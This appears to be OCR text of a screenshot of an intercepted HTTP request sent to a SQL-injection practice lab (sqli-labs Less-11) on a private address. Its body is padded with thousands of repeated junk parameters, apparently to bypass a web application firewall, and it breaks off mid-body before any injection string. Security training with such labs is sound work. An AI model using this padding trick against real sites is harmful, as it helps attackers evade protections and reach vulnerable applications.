 1 POST /sqli/Less-11/?id=11 HTTP/1.1
2 Host: 192.168.1.133
3 Content-Length: 65912
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.133/sqli/Less-11/?id=11
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2
&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=
1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c
=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&
b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2
&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=2&c=2&a=1&b=
搜索 0高亮